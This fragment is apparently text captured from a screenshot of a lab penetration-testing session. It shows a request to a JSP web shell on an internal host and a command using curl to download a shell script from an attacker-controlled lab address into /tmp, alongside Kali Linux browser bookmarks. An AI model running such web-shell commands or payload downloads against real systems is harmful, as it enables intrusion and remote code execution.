 172.31.27.179:8161/admin/1.jsp?cmd=curl+10.10.14.2%2Fshell.sh+-o+%2Ftmp%2Fshell.sh
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Send
Command: curl 10.10.14.2/shell.sh -o /tmp/shell.sh